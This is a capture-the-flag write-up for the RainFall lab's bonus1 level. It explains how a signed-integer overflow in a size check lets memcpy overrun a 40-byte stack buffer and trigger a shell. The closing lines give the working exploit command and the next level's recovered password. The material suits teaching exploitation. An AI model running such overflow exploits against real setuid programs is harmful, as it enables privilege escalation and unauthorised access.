 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/bonus1/bonus1
bonus1@RainFall:~$
Decompiled file with Ghidra:
int main(int argc, char **argv)
{
    int returnValue;
    char buffer[40];
    int input;
    input = atoi(argv[1]);
    if (input < 10)
    {
        memcpy(buffer, argv[2], input * 4);
        if (input == 0x574f4c46) // "WOLF"
        {
            execl("/bin/sh", "sh", 0);
        }
        returnValue = 0;
    }
    else
    {
        returnValue = 1;
    }
    return returnValue;
}
In this program, we note three key components:
▪ The program takes an input from argv[1], converts it to an integer, and ensures it's less than 10.
▪ If the condition is satisfied, the program uses memcpy to transfer data from argv[2] into a character
array buffer[40]. The number of bytes copied is the product of the integer value from argv[1] and 4.
▪ Afterwards, the program checks if the converted integer from argv[1] matches the hexadecimal val-
ue 0x574f4c46 (WOLF in ASCII). If it's the case, a shell is spawned.
An input of 9 leads to 36 bytes being copied by memcpy, which doesn't overflow the buffer.
To achieve an overflow, we need a number under 10 that, when multiplied by 4, gives at least 44 bytes.
This will allow us to modify the adjacent input variable on the stack to 0x574f4c46.
In standard arithmetic, no number less than 10, when multiplied by 4, can produce 44. However, in com-
puting, fixed-sized integers can yeld unexpected results due to overflow and modular arithmetic.
Both INT_MIN (-2³¹) and INT_MIN½ (-2³⁰) , multiplyed by 4, exceed the signed int32 lower bound of -2³¹.
Overflow takes into account the less significant digits; hence by adding 11 to these values, yielding
-2147483637 and -1073741813 respectively, and then multiplying by 4, both yield a residue of 44.
To make things clear, here's a visualisation of INT_MIN½ + 11 and of 4x(INT_MIN½ + 11) :
+/- -1.073.741.813 in binary
1 1 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 1 0 1 1
2ⁿ 31 15 0
-4.294.967.252 in binary
0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 0 0 | 0 0 1 0 | 1 1 0 0
31 15 0
Having bypassed the initial if condition, we next fill the buffer with 40 characters and append WOLF in
little endian as the second argument, causing the shell to spawn.
bonus1@RainFall:~$ cat <<< "cd ../bonus2 && cat .pass" |
./bonus1 -1073741813 $(python -c 'print "WOLF" + "OVERFLOW"*8')
579bd19263eb8655e4cf7b742d75edf8c38226925d78db8163506f5191825245
bonus1@RainFall:~$ su bonus2
Password: 579bd19263eb8655e4cf7b742d75edf8c38226925d78db8163506f5191825245
bonus2@RainFall:~$